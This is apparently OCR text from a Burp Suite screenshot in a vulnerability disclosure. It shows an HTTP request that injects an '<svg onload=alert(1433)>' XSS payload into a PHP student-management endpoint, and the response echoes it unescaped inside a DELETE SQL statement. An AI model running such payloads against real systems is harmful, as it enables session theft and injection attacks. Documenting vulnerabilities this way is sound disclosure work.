 Request
Pretty Raw Hex \n
1 GET /std1/model/add_student_subject.php?id=&
index=index<svg%20onload=alert(1433)> HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 09 May 2024 09:26:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 89
8
9 [2,"DELETE FROM student_subject WHERE
index_number='index<svg onload=alert(1433)>
'"]
10
11
alert(1433) 1 match
INSPECTOR
Done 277 bytes | 42 millis